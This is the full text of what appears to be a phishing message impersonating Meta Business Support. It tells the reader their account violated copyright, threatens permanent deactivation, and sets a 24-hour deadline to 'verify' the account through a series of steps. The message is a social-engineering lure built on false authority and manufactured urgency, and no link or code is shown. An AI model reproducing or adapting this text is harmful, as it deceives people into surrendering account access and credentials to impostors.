 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Meta Business Support
We will walk you through several steps to cancel a deactivated account.